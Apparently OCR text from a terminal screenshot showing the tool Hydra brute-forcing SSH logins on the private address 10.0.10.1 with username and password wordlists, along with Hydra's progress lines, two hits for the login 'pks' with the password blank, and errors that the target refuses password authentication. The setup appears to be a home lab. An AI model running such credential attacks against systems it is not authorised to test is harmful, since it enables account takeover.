 1 2 3 4 14:08
pks@vbox-kali-pks: ~
Файл Действия Правка Вид Справка
┌──(pks㉿vbox-kali-pks)-[~]
└─$ sudo hydra -L username.txt -P pass.txt 10.0.10.1 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-22
13:49:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
s recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8147862954 login tries
 (l:81477/p:100002), ~509241435 tries per task
[DATA] attacking ssh://10.0.10.1:22/
[22][ssh] host: 10.0.10.1   login: pks   password:
[22][ssh] host: 10.0.10.1   login: pks   password:
[STATUS] 100052.00 tries/min, 100052 tries in 00:01h, 8147762906 to do in
1357:16h, 12 active
[STATUS] 33371.33 tries/min, 100114 tries in 00:03h, 8147762844 to do in 4
069:15h, 12 active
[STATUS] 14282.42 tries/min, 100215 tries in 00:07h, 8147762746 to do in 9
507:55h, 9 active
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[STATUS] 6678.11 tries/min, 100283 tries in 00:15h, 8147762686 to do in 20
334:30h, 1 active